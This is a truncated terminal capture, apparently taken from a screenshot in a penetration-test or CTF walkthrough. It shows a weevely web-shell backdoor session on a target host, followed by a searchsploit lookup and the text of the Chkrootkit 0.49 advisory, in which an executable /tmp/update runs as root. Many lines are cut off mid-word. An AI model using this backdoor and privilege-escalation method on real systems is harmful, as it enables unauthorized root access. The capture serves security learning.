 └─# weevely http://192
[+] weevely 4.0.1
[+] Target: 192.16
[+] Session: /root/
[+] Browse the filesys
[+] to the target. Typ
weevely> shell
Backdoor communication
weevely> uname -a
Backdoor communication
weevely> Exiting.
┌──(root💀kali-liquor)
└─# searchsploit chkro
Exploit Title
Chkrootkit - Local Pri
Chkrootkit 0.49 - Loca
Shellcodes: No Results
┌──(root💀kali-liquor)-[/home/genius]
└─# searchsploit -m linux/local/33899.txt
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.